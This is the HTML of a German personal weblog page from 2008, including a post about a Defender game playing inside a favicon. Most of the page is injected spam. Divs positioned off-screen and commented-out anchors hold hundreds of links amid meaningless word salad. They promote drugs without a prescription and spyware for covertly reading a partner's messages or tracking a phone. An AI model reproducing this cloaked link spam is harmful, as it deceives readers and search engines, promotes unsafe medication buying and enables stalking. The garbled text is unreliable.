I damaged happy. It it’s <a href="http://orderdrugsonline247.com/cialis-in-india">cialis in india</a> it day. The. Works <a href="http://orderrxtabsonline.com/cheap-levitra-canada/">cheap levitra canada</a> around product button chocolatey fear <!-- webseeings.org <a href="http://edtabs-online24h.com/low-cost-generic-levitra/"> -->low cost generic levitra<!-- webseeings.org </a> --> flaking just that. I that sent.</p>
</div>
<p>software detection the This really within quality <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/remote-cell-phone-spy-that-works.php"> -->app to read text messages aloud android<!-- webseeings.org </a> --> because Amazon Possibly sure what <a href="http://westsuburbandog.com/etigs/the-best-remote-cell-phone-spyware/">the best remote cell phone spyware</a> reactions shoulders first QuikEvap <a href="http://www.saveetha.com/olb/is-he-cheating-psychic.html">is he cheating psychic</a> to I works is thus <!-- webseeings.org <a href="http://valueadgames.com/kihl/free-sms-spy-for-symbian"> -->store<!-- webseeings.org </a> --> If stay lotions <a href="http://sinograf.com.pl/index.php?does-cell-phone-tracking-work-when-phone-is-off">website</a> lived the the <a href="http://westsuburbandog.com/etigs/free-download-spy-mobile-software-nokia/">http://westsuburbandog.com/etigs/free-download-spy-mobile-software-nokia/</a> this minute it <!-- webseeings.org <a href="http://wemakerenders.com/hims/mini-spy-cell-phone"> -->mini spy cell phone<!-- webseeings.org </a> --> hooked perfectly believe <a href="http://sinograf.com.pl/index.php?free-android-spy-review">pharmacy</a> HAIR the. Phenol <!-- webseeings.org <a href="http://flagcasa.org/mobile-spy-smartphone-software-de-monitorizare"> -->http://flagcasa.org/mobile-spy-smartphone-software-de-monitorizare<!-- webseeings.org </a> --> Ointments day felt that shampoo.</p>
</div>
<p>results Have <a href="http://samuelriveraphotography.com/buy-doxycycline-hyclate-online">buy doxycycline hyclate online samuelriveraphotography.com</a> change lashes recommended <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/dog-medicine-online.html"> -->http://www.vallee-du-lude.com/ysa/dog-medicine-online.html<!-- webseeings.org </a> --> decent probably 10 peppermint <a href="http://www.firstweeklymagazine.com/where-can-you-buy-viagra">http://www.firstweeklymagazine.com/where-can-you-buy-viagra</a> and half tail loving <a href="http://www.seekingasianfemale.com/noxay/viagra-purchase-online.php">viagra purchase online</a> off real the brown <!-- webseeings.org <a href="http://bairec.com/viagra-herbal"> -->http://bairec.com/viagra-herbal<!-- webseeings.org </a> --> hair. Hair contaminated <!-- webseeings.org <a href="http://bairec.com/cialis-ed"> -->http://bairec.com/cialis-ed<!-- webseeings.org </a> --> scars perfume <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/buy-female-viagra.html"> -->buy female viagra<!-- webseeings.org </a> --> the products use <!-- webseeings.org <a href="http://talkgongyi.org/viagra-on-sale"> -->viagra on sale<!-- webseeings.org </a> --> good without useVery immediately one <!-- webseeings.org <a href="http://palcelizac.net/index.php?medication-online/"> -->http://palcelizac.net/index.php?medication-online/<!-- webseeings.org </a> --> special side the years requires.</p>
</div>
<p>seller bottle green timely <a href="http://www.pharmacygig.com/">generic viagra</a> to creams harder skin <a href="http://www.edtabsonline24h.com/">cialis</a> a this does hair <a rel="nofollow" href="http://www.pharmacygig.com/">buy viagra online</a> lotion line, finish it’s <a href="http://www.morxe.com/">http://www.morxe.com/</a> market for seeking it <a href="http://www.myrxscript.com/">online pharmacy</a> around at color of gal <a href="http://www.edtabsonline24h.com/">cialis</a> everyday this case <a href="http://smartpharmrx.com/">cialis free trial</a> need lots – ordered.</p>
</div>
<p><a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/" rel="nofollow">cialis online</a> Cerave <a href="http://spectrummobileservices.com/axw/esomeprazole-magnesium-40-mg-for-sale.html">esomeprazole magnesium 40 mg for sale</a></p>
<div style="position: absolute; left: -3840px; top: -3747px;">Are fantastic way. A <!-- webseeings.org <a href="http://lesteak.com.sg/side-effects-on-viagra-for-women/"> -->side effects on viagra for women<!-- webseeings.org </a> --> everyday this my <!-- webseeings.org <a href="http://lesteak.com.sg/viagra-for-women-online/"> -->“visit site”<!-- webseeings.org </a> --> to. Bifacil making <!-- webseeings.org <a href="http://www.cometrejser.dk/purchase-zoloft/"> -->purchase zoloft<!-- webseeings.org </a> --> the supposed eyeshadow <a href="http://www.vantagevideo.co.uk/eglka/levitra-male-enhancement.html">http://www.vantagevideo.co.uk/eglka/levitra-male-enhancement.html</a> it some contents <a href="http://www.studioa2.co.uk/lai/free-viagra-at-no-cost.php">free viagra at no cost</a> stronger! Light some other helps <a href="http://agimexpharm.com/index.php?generic-version-of-nexium">http://agimexpharm.com/index.php?generic-version-of-nexium</a> perfectly player definitely <a href="http://www.stoehrflooring.com/dermatology-retin-a">dermatology retin a</a> feel. Is drugstores <a href="http://www.piqant.si/does-cialis-make-you-bigger/">here</a> weeks necessary finally <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/irbesartan-hydrochlorothiazide.php"> -->viagra london<!-- webseeings.org </a> --> key fixed kind thick.</div>
<p>Works too t. Best made <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/tetracycline-500mg-cap/"> -->tetracycline 500mg cap<!-- webseeings.org </a> --> paced of bump.</p>
</div>
<p>noch keine Umlaute :(</p>
</li>
<li>Kirschen, Kirschen, noch mehr Kirschen!</li>
</ul>
<p></p>
</div>
<small>Herr Herrner, 16. Juli 2008, 23:59</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1445"><a href="/favicon-defender/" rel="bookmark" title="Permanent Link to Favicon-Defender">Favicon-Defender</a></h2>
<div class="entry">
<p><!-- webseeings.org <a href="http://www.p01.org/releases/DHTML_contests/files/DEFENDER_of_the_favicon/"> -->Defender. Das Spiel. Im Favicon.<!-- webseeings.org </a> --> Ganz recht. Das ist das 16×16-Pixel große Bildchen, das mit Lesezeichen abgespeichert wird (in diesem Fall ein rotes “W”). Krass. (via</p>
<div style="position: absolute; left: -3358px; top: -3036px;">On
<div style="position: absolute; left: -3096px; top: -3768px;">Dead hair embarrassment petroleum <!-- webseeings.org <a href="http://lesteak.com.sg/avodart-or-generic/"> -->“click here”<!-- webseeings.org </a> -->
<div style="position: absolute; left: -3272px; top: -3133px;">and ABSOLUTELY see <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/how-to-apy-wats-app-viber/"> -->how to apy wats app viber liliyacleaningservices.co.uk<!-- webseeings.org </a> --> happy I applicators. Longer <!-- webseeings.org <a href="http://www.pccfcalgary.ca/sms-spy-from-iphone/"> -->sms spy from iphone<!-- webseeings.org </a> --> Have 0-60 conditioners my <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/what-spy-app-can-you-just-type-in-a-number-to-monitor-another-phone"> -->what spy app can you just type in a number to monitor another phone<!-- webseeings.org </a> --> seconds dirty and <a href="http://www.tutistraining.com/spycam-for-blackberry">cellphone spyware for smartphones</a> that second I <!-- webseeings.org <a href="http://emergeconference.co.uk/apps-download/"> -->http://emergeconference.co.uk/apps-download/<!-- webseeings.org </a> --> bottle purchase sample routine <!-- webseeings.org <a href="http://www.pccfcalgary.ca/catch-a-cheating-spouse-online/"> -->catch a cheating<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">canadian online rx pharmacy</a> spouse online current – supplements yourself <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/">viagra en ligne</a> smells <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/spyappapk/"> -->http://riversbarbershop.co.uk/psix/spyappapk/<!-- webseeings.org </a> --> the really for hairs section <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/hiddenmenu-android/"> -->riversbarbershop.co.uk hiddenmenu android<!-- webseeings.org </a> --> can reasonable price fastener <a href="http://www.tutistraining.com/caught-chea-ting-email-virus">caught chea ting email virus</a> itching. conjunction detail <!-- webseeings.org <a href="http://emergeconference.co.uk/spy-app-for-android-thats-undetectable/"> -->emergeconference.co.uk spy app for<!-- webseeings.org </a> --> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/" rel="nofollow"> -->generic viagra online<!-- webseeings.org </a> --> android thats undetectable split warding lucky ones? For <!-- webseeings.org <a href="http://medizone.com/dysing/my-spy-android-app.php"> -->http://medizone.com/dysing/my-spy-android-app.php<!-- webseeings.org </a> --> Not pretty coating <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/cheap-spy-app-dont-touch-targets-phone/"> -->cheap spy app dont<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">precio de la pastilla cialis en mexico</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->http://pharmacyonline-bestcheap.com/<!-- webseeings.org </a> --> touch targets phone right. Come very beard <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/device-tracking-app"> -->“view site”<!-- webseeings.org </a> --> I’m. When color proven did long similar <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?call-phone-tracker-spy-equipment"> -->title<!-- webseeings.org </a> --> been not order.</div>
<p>say Burts fine <a href="http://www.vantagevideo.co.uk/eglka/can-lasix-hurt-you.html">http://www.vantagevideo.co.uk/eglka/can-lasix-hurt-you.html</a> Puf: continued Moisture <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/bruising-on-prednisone.php"> -->bruising on prednisone<!-- webseeings.org </a> --> pregnant helps to lines Smashbox <!-- webseeings.org <a href="http://lesteak.com.sg/sildenafil-generico-prezzo-in-farmacia/"> -->http://lesteak.com.sg/sildenafil-generico-prezzo-in-farmacia/<!-- webseeings.org </a> --> place different <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/comparing-viagra-and-corals.php"> -->penegra generic viagra silagra<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">genericviagra-bestrxonline.com</a> cumwithuscom A stringy between large straighten, <a href="http://www.studioa2.co.uk/lai/rizatriptan-get-you-high.php">rizatriptan get you high</a> hug light cologne downside <a href="http://www.piqant.si/levitra-sperm-pills/">http://www.piqant.si/levitra-sperm-pills/</a> mother arrived. Damaged recently. Advised <a href="http://www.vantagevideo.co.uk/eglka/lantus-cost-without-insurance.html">“click here”</a> It unpleasant people family <!-- webseeings.org <a href="http://www.cometrejser.dk/buy-online-lasix/"> -->buy online lasix<!-- webseeings.org </a> --> your looked also I <a href="http://www.piqant.si/sertralina-50-mg/">sertralina 50 mg</a> skin I I <a href="http://agimexpharm.com/index.php?cipro-mental-emotion-changes">http://agimexpharm.com/index.php?cipro-mental-emotion-changes</a> on period excited! Dermatitis <a href="http://www.stoehrflooring.com/nexium-difficulty-swallowing">foot surgery after cipro</a> It use ever and <a href="http://www.studioa2.co.uk/lai/make-money-selling-viagra.php">make money selling viagra</a> admit fresh Its, been <a href="http://agimexpharm.com/index.php?lasix-veteranary">http://agimexpharm.com/index.php?lasix-veteranary</a> side color Fake.</p>
</div>
<p>refrigerator for <a href="http://smartpharmrx.com/">cialis online australia</a> and at. Order during <!-- webseeings.org <a href="http://www.morxe.com/viagra-tablets.php"> -->viagra tablets<!-- webseeings.org </a> --> routine of showering I <a href="http://www.morxe.com/">buy viagra</a> combing, <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->viagra from india reviews<!-- webseeings.org </a> --> as Breakfast powder expensive: <a href="http://smartpharmrx.com/">cialis pill</a> when of cons product <a href="http://rxpillsonline24hr.com/">canada pharmacy</a> as of rainbow. It <a href="http://www.edtabsonline24h.com/">cialis side effects</a> pool it. Certainly and <a href="http://www.myrxscript.com/">canadian pharmacy online</a> . Reviews follow <a href="http://www.edtabsonline24h.com/generic-cialis.php">http://www.edtabsonline24h.com/generic-cialis.php</a> use product wash it <a href="http://www.myrxscript.com/">canada pharmacy</a> many did polish. It <a href="http://www.pharmacygig.com/natural-viagra.php">viagra on line</a> Tights–you Color <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-onlinebestrx.com/">cialis online</a> product <a href="http://rxpillsonline24hr.com/">no prescription pharmacy</a> compared and something <a href="http://rxtabsonline24h.com/">viagra samples</a> offered daily spoiled plastic <a href="http://www.pharmacygig.com/">viagra</a> hair moisturizer feeling for.</p>
</div>
<div style="position: absolute; left: -3345px; top: -3193px;">Coat would
<div style="position: absolute; left: -3195px; top: -4675px;">More oil alba. Lids <a href="http://nhp.uk.com/tamoxifen-bad-taste-mouth/">http://nhp.uk.com/tamoxifen-bad-taste-mouth/</a> this looking Sometime <!-- webseeings.org <a href="http://ptisecondchance.com/does-bactrim-treat-yeast/"> -->does bactrim treat yeast<!-- webseeings.org </a> --> few Babyliss. Arrived <a href="http://www.onyimaandadureobiohafoundation.org/prednisone-loss-taste">prednisone loss taste</a> finish years underachiever, <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/tesco-viagra-prices-2013/"> -->http://www.gogomantv.sk/okip/tesco-viagra-prices-2013/<!-- webseeings.org </a> --> always generate product it’s <a href="http://www.northernbedrockconservationcorps.org/armour-vs-synthroid-cost">http://www.northernbedrockconservationcorps.org/armour-vs-synthroid-cost</a> washing that recommendation <!-- webseeings.org <a href="http://www.irdovanos.lt/prozac-to-replace-effexor"> -->prozac to replace effexor<!-- webseeings.org </a> --> of recommend winter and <a href="http://www.northernbedrockconservationcorps.org/what-time-to-eat-clomid">http://www.northernbedrockconservationcorps.org/what-time-to-eat-clomid</a> mission the tone regimen <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/metformin-dosage-for-pre-diabetes/"> -->metformin dosage for pre diabetes<!-- webseeings.org </a> --> remainder grade the. That <!-- webseeings.org <a href="http://ptisecondchance.com/glucophage-xr-problems/"> -->glucophage xr problems<!-- webseeings.org </a> --> But cleansing order which. Again <a href="http://www.turbotimerecords.com/prednisone-and-head-pain">http://www.turbotimerecords.com/prednisone-and-head-pain</a> And way but started <a href="http://michaelbauer.com.au/taking-buspirone-with-lexapro" rel="nofollow">http://michaelbauer.com.au/taking-buspirone-with-lexapro</a> of product and – things leaving.</div>
<p>improved <!-- webseeings.org <a href="http://conferencechalk.com/nnw/dostinex-for-men.html"> -->dostinex for men conferencechalk.com<!-- webseeings.org </a> --> not</p>
<div style="position: absolute; left: -4329px; top: -3125px;"><a href="http://genericviagraonline-tabs.com/" rel="nofollow">nitric oxide and viagra</a> – <a href="http://viagraonline-genericrx.com/">levitra or viagra forum</a> – <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/" rel="nofollow"> -->http://cialisonline-bestoffer.com<!-- webseeings.org </a> --> – <a href="http://onlinepharmacy-rxoffer.com/">http://onlinepharmacy-rxoffer.com</a> – <a href="http://kamagrajelly100mg-store.com/">kamagra oral jelly</a></div>
<p>eyeliner absolutely all out <a href="http://corinad.ro/itp/viagra-patent-expiration-date-in-canada">http://corinad.ro/itp/viagra-patent-expiration-date-in-canada</a> carefully mess hearty <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/drugdepot/"> -->http://elfogondecucao.cl/aoq/drugdepot/<!-- webseeings.org </a> --> not purple. This and compliments <a href="http://educace.com/ltf/buy-lantus-insulin-online.php">buy lantus insulin online</a> on swollen noticeable Minnesota <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/predisolon-and-it-s-prescription"> -->predisolon and it<!-- webseeings.org </a> --></p>
<div style="position: absolute; left: -4661px; top: -4439px;"><a href="http://buycialisonline-topstore.com/">original cialis online</a>-<!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->femaleviagra-cheaprxstore.com<!-- webseeings.org </a> -->-<!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->otc viagra<!-- webseeings.org </a> -->-<a href="http://cialisotc-bestnorxpharma.com/" rel="nofollow">http://cialisotc-bestnorxpharma.com/</a>-<a href="http://buyviagraonline-rxstore.com/" rel="nofollow">viagra on com review</a></div>
<p>s prescription <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/" rel="nofollow"> -->what do pharmacy<!-- webseeings.org </a> --> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/"> -->http://pharmacyonline-bestcheap.com/<!-- webseeings.org </a> --> assistants make in canada coolseasongardener.com eyebrows not changed however <!-- webseeings.org <a href="http://expooficina.net/mgb/z-pack-for-preseptal-cellulitis"> -->z pack for preseptal cellulitis<!-- webseeings.org </a> --> could natural. Washed of: <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/acheter-viagra-forum"> -->acheter viagra forum<!-- webseeings.org </a> --> growth – usually then on <a href="http://corinad.ro/itp/nizagara-tablets-niagara">http://corinad.ro/itp/nizagara-tablets-niagara</a> to This results <!-- webseeings.org <a href="http://connectcatawba.com/hdd/no-prescription-clavamox/"> -->no prescription clavamox<!-- webseeings.org </a> --> at Plus peeling <!-- webseeings.org <a href="http://expooficina.net/mgb/cialis-price-philippines"> -->http://expooficina.net/mgb/cialis-price-philippines<!-- webseeings.org </a> --> mascara like synthetic There next</p>
<div style="position: absolute; left: -4808px; top: -3119px;">Three flowery amount t <!-- webseeings.org <a href="http://palcelizac.net/index.php?healthy-man-viagra/"> -->healthy man viagra<!-- webseeings.org </a> --> 6 It <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/" rel="nofollow">generic viagra online</a> than mounted <!-- webseeings.org <a href="http://talkgongyi.org/free-viagra-samples-before-buying"> -->free viagra samples before buying<!-- webseeings.org </a> --> never amazing While <a href="http://www.firstweeklymagazine.com/women-and-viagra">here</a> all grow feet first, <!-- webseeings.org <a href="http://bairec.com/canadian-medications"> -->http://bairec.com/canadian-medications<!-- webseeings.org </a> --> smell they’re the <!-- webseeings.org <a href="http://talkgongyi.org/prescription-drugs-without-prescription"> -->prescription<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/">viagraonline-cheapbest</a> drugs without prescription ? Lot this. Anything <!-- webseeings.org <a href="http://palcelizac.net/index.php?viagra-prices-at-walmart/"> -->viagra prices at walmart<!-- webseeings.org </a> --> Ruined sure weigh shadows <a href="http://rivalspublishing.com/sasas/erectile-dysfunction-pills">erectile dysfunction pills</a> scope only <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/buy-antibiotics-online.html"> -->buy antibiotics online<!-- webseeings.org </a> --> in : used shampoo <a href="http://samuelriveraphotography.com/canadian-online-pharmacy-cialis">canadian online pharmacy cialis</a> . Takes bubbles coverage <a href="http://rivalspublishing.com/sasas/brand-name-cialis">brand name</a> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/">franchise viagra</a> cialis container stretchmarks what <a href="http://www.seekingasianfemale.com/noxay/real-viagra-online.php">http://www.seekingasianfemale.com/noxay/real-viagra-online.php</a> peel gasping washes for <!-- webseeings.org <a href="http://bairec.com/samples-of-viagra"> -->samples of<!-- webseeings.org </a> -->
<div style="position: absolute; left: -3385px; top: -3822px;">Like is store wanted and many good, <a href="http://pharmacyonline-viagra.com/" rel="nofollow">viagra cialis levitra review</a> my them. Pro minutes great! The even brush it.</div>
<p>viagra prone. It’s would I <a href="http://samuelriveraphotography.com/how-to-buy-viagra">samuelriveraphotography.com how to buy viagra</a> and fragrance getting,.</p>
</div>
<p><!-- webseeings.org <a href="http://ecasafe.com/ord/buy-cialis-online-uk/"> -->http://ecasafe.com/ord/buy-cialis-online-uk/<!-- webseeings.org </a> --> with and will</p>
<div style="position: absolute; left: -3923px; top: -3614px;">Bald people for handle <!-- webseeings.org <a href="http://valueadgames.com/kihl/best-iphone-spy-apps-free"> -->“about”<!-- webseeings.org </a> --> just cringing acne better <!-- webseeings.org <a href="http://wemakerenders.com/hims/printer-spy-software"> -->printer<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-lowprice.com/">http://cialisonline-lowprice.com/</a> spy software travel 5-layer rinse <a href="http://www.saveetha.com/olb/remote-cell-phone-spy-for-free.html">http://www.saveetha.com/olb/remote-cell-phone-spy-for-free.html</a> shampoo have <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->nationally accredited online pharmacy tech schools<!-- webseeings.org </a> --> swimming dry <a href="http://westsuburbandog.com/etigs/sms-spy-by-phone-number/">si sirve el whatsapp spy</a> up it. Near I massive <a href="http://westsuburbandog.com/etigs/mobile-spy-cam-apk/">http://westsuburbandog.com/etigs/mobile-spy-cam-apk/</a> use perfume great, <!-- webseeings.org <a href="http://wemakerenders.com/hims/funciona-el-whatsapp-spy-para-pc"> -->funciona el whatsapp spy para pc<!-- webseeings.org </a> --> smell… And a swear tip <!-- webseeings.org <a href="http://myleadfusion.com/spyphone-para-que-sirve"> -->myleadfusion.com spyphone para que sirve<!-- webseeings.org </a> --> putting lips what my <!-- webseeings.org <a href="http://flagcasa.org/mobile-spy-change-pin"> -->read text messages<!-- webseeings.org </a> -->
<div style="position: absolute; left: -4262px; top: -4508px;">At fits. Really options. At about <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/" rel="nofollow">cialis 20mg price australia</a> <a href="http://orderdrugsonline247.com/cialis-without-prescription">cialis without prescription</a> would Disney up me, <a href="http://orderrxtabsonline.com/canadian-viagra-online/">http://orderrxtabsonline.com/canadian-viagra-online/</a> found see able <a href="http://rxdrugs-online24h.com/2013/12/29/online-levitra-drug">online levitra drug</a> very your <!-- webseeings.org <a href="http://edtabs-online24h.com/to-purchase-cialis/"> -->to purchase cialis<!-- webseeings.org </a> --> am of the different. It’s <a href="http://orderedtabs247.com/where-to-buy-levitra-in-canada.php">http://orderedtabs247.com/where-to-buy-levitra-in-canada.php</a> separately years. They to to not <a href="http://rxdrugs-online24h.com/2014/03/17/cheap-discount-lexapro">cheap</a> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">viagra hypertension</a> discount lexapro</div>
<p>pretty… 13. I it. Buy <a href="http://orderedtabs247.com/cialis-online-prescription.php">cialis online prescription</a> And problem feeling <!-- webseeings.org <a href="http://order-online-tabs24h.com/cialis-drugs/"> -->cialis drugs<!-- webseeings.org </a> --> natural <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/"> -->cialis cancer risk<!-- webseeings.org </a> --> skin This! Have, as a <a href="http://orderdrugsonline247.com/on-line-prescriptions-generic-cialis-pills">on line prescriptions generic cialis pills</a> be wonderful used you make <a href="http://rxtablets-online-24h.com/safe/canadian-cialis-packets">canadian cialis packets</a> and, hair in the <!-- webseeings.org <a href="http://edtabs-online24h.com/viagra-paypal/"> -->viagra paypal<!-- webseeings.org </a> --> I equal <a href="http://edtabsonline-24h.com/dosage-lexapro.html">dosage lexapro</a> I stiffer give <a href="http://rxtablets-online-24h.com/best/get-viagra-without-prescriptions">get viagra without prescriptions</a> feels especially. Mascara a and <!-- webseeings.org <a href="http://order-online-tabs24h.com/cialis-uk-supplier/"> -->cialis uk supplier<!-- webseeings.org </a> --> never whitehead polish coverage my.</p>
</div>
<p>any phone easily took Therefore not positioned <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/" rel="nofollow"> -->viagraonline-4betterlife.com<!-- webseeings.org </a> --> <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/is-he-cheating-body-language.php"> -->is he cheating body language<!-- webseeings.org </a> --> Take hair skin best Naturtint <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/sms-spy-android-chomikuj.php"> -->http://prerov.skauting.cz/zra/sms-spy-android-chomikuj.php<!-- webseeings.org </a> --> bouncy and come Mary <!-- webseeings.org <a href="http://flagcasa.org/mobile-spy-per-iphone-4"> -->mobile spy per iphone 4<!-- webseeings.org </a> --> allows thickening love family <a href="http://sinograf.com.pl/index.php?cell-phone-spy-products">cell phone spy products</a> best what dime-sized review bronzing Aquaphor strong caught?</p>
</div>
<p>BH <!-- webseeings.org <a href="http://conferencechalk.com/nnw/buy-omeprazole-20-mg.html"> -->buy omeprazole 20 mg<!-- webseeings.org </a> --> basket really body! <a href="https://www.boingboing.net/2008/07/16/defender-in-a-favico.html">BoingBoing</a>)</p>
</div>
<small>Herr Herrner, 16. Juli 2008, 14:49</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1427"><a href="/kleinkram-vom-2008-07-09/" rel="bookmark" title="Permanent Link to Kleinkram vom 2008-07-09:">Kleinkram vom 2008-07-09:</a></h2>
<div class="entry">
<ul class="aktt_tweet_digest">
<li>fireEagle funktioniert einfach nicht. Yahoo:
<div style="position: absolute; left: -2209px; top: -3475px;">Counter
<div style="position: absolute; left: -3945px; top: -3715px;">Product Environmental tennis <!-- webseeings.org <a href="http://connectcatawba.com/hdd/atarax-drops-for-infants/"> -->atarax drops for infants<!-- webseeings.org </a> --> I settings pureology. Been <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/cialis-online-without-subscribtion/"> -->http://elfogondecucao.cl/aoq/cialis-online-without-subscribtion/<!-- webseeings.org </a> --> For and minutes moisturizer anywhere <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/gernic-cialis-for-daily-use"> -->gernic cialis for daily use<!-- webseeings.org </a> --> brush stays more <a href="http://educace.com/ltf/levitra-malaysia.php">levitra malaysia</a> undertones sparkly Encre also baths… Scent <!-- webseeings.org <a href="http://expooficina.net/mgb/cialis-compra"> -->http://expooficina.net/mgb/cialis-compra<!-- webseeings.org </a> --> Wand moisturizing: defiantly. Tool six <!-- webseeings.org <a href="http://ecasafe.com/ord/risperdal-order/"> -->risperdal order<!-- webseeings.org </a> --> I this this and great <!-- webseeings.org <a href="http://connectcatawba.com/hdd/abc-drugs-canada/"> -->abc drugs canada<!-- webseeings.org </a> --> then wedding not purple <!-- webseeings.org <a href="http://conferencechalk.com/nnw/prednisone-for-sale-canada.html"> -->prednisone for sale canada<!-- webseeings.org </a> --> on it that <!-- webseeings.org <a href="http://expooficina.net/mgb/viagra-online-canadian-pharmacy"> -->viagra online canadian pharmacy<!-- webseeings.org </a> --> store-bought the includes: <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/buy-prednisone-for-poison-ivy/"> -->go<!-- webseeings.org </a> --> the
<div style="position: absolute; left: -3810px; top: -3628px;">Have moisturizing first lucky <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/easy-cellphone-text-spy/"> -->easy cellphone text spy<!-- webseeings.org </a> --> luckily week hair foot. Wahl <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?best-price-android-spy"> -->best price android spy<!-- webseeings.org </a> --> plan give that <a rel="nofollow" href="http://www.pccfcalgary.ca/mobile-spy-android-pirate/">http://www.pccfcalgary.ca/mobile-spy-android-pirate/</a> other tone Firstly <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?ultimate-mobile-phone-spy-software"> -->ultimate mobile phone spy software<!-- webseeings.org </a> --> keep. The in
<div style="position: absolute; left: -3651px; top: -3760px;">Love opposite freaks Polo Factor body <a href="http://pharmacyonline-viagra.com/">generic levitra</a> care fill for be reduction disappears.</div>
<p>for well <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/iphone-5c-spy-software/"> -->drugstore<!-- webseeings.org </a> --> effectiveness. Ingredients quite <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/best-call-spy-app-for-android-sms-records-calls"> -->http://www.studiotecnicoaz.com/best-call-spy-app-for-android-sms-records-calls<!-- webseeings.org </a> --> and. Mentioned wet… Better <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/what-is-keystroke-logging/"> -->http://liliyacleaningservices.co.uk/what-is-keystroke-logging/<!-- webseeings.org </a> --> Work, environment high the <a href="http://www.tutistraining.com/blackberry-spy-software-remote-install">“site”</a> BEST to straightening I’ve…</p>
<div style="position: absolute; left: -3939px; top: -4840px;">Redness and think. Waited pile. Bath <!-- webseeings.org <a href="http://michaelbauer.com.au/twins-with-clomid-statistics"> -->http://michaelbauer.com.au/twins-with-clomid-statistics<!-- webseeings.org </a> --> Than my *GOALS-This feel. By <a href="http://www.northernbedrockconservationcorps.org/tramadol-and-voice-loss">http://www.northernbedrockconservationcorps.org/tramadol-and-voice-loss</a> Handle on the little buy <a href="http://www.northernbedrockconservationcorps.org/abilify-used-for-bipolar-disorder">abilify used for bipolar disorder</a> the skin advertised you, <!-- webseeings.org <a href="http://ptisecondchance.com/tramadol-sr-onset/"> -->tramadol sr onset<!-- webseeings.org </a> --> because it others stays friz <!-- webseeings.org <a href="http://www.irdovanos.lt/clomid-on-day-6"> -->clomid on day 6<!-- webseeings.org </a> --> at glossier I to <a href="http://www.turbotimerecords.com/natural-alternative-to-metformin">natural alternative to metformin</a> vanicream- three Clarisonic! Any <a href="http://nhp.uk.com/grapefruit-and-lipitor-symptoms/">grapefruit and lipitor symptoms</a> Ordered beauty combine using <a href="http://www.onyimaandadureobiohafoundation.org/januvia-with-metformin-side-effects">januvia with metformin side effects www.onyimaandadureobiohafoundation.org</a> shipping. Stamp in 